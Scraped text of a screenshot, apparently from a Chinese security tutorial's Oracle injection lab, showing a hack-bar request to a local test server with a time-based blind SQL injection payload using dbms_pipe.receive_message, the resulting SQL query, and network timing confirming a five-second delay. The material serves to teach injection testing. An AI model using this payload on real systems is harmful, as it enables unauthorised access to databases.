 Load URL
http://192.168.1.6:81/orcl.php?id=1 and 1= dbms_pipe.receive_message('RDS', 5)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Oracle 注入实验
SQL语句是：select * from demo where id=1 and 1= dbms_pipe.receive_message('RDS', 5)--
查询结果
ID号 名称 年龄 性别
1 icq 10 1
Firebug -
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP
GET orcl.php 200 OK 192.168.1.6:81 423 B 192.168.1.6:81 5.07s
1 个请求 423 B 5.07s (onload: 6.3s)
娜璋AI安全之家